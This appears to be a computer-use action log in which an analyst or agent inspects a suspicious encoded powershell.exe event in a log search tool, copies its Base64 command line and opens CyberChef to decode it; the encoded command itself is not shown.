
Close the expanded document and review the process events listed around the 18:38:46.696 PowerShell execution
left_click(1024, 270)

scroll(468, 451, "up", 3)

scroll(606, 487, "down", 3)
scroll(650, 487, "down", 1)
scroll(542, 484, "up", 3)

left_click(595, 494)

left_click(653, 464)
Widen the process.command_line column, narrow the process.name column and hide the field list beside the results
mouse_move(982, 448)

left_click_drag(688, 417, 756, 420)

left_click_drag(991, 421, 980, 421)

left_click(235, 345)

Examine the 18:38:48.505 powershell.exe event's timestamp and parent executable, and expand its full encoded command line
scroll(576, 464, "down", 3)

left_click(204, 470)

left_click_drag(68, 468, 106, 470)

left_click(100, 472)

left_click_drag(872, 479, 774, 471)

left_click(528, 454)

Copy the full Base64 string following "-e" in the 18:38:48.505 event's command line and close the expanded value
left_click_drag(542, 302, 704, 387)
left_click(542, 305)
left_click_drag(542, 302, 795, 459)

scroll(727, 411, "up", 10)

left_click(439, 455)

Search the web for "cyber chef" in a new browser tab and open the GitHub Pages CyberChef site
left_click(508, 87)
left_click(364, 390)
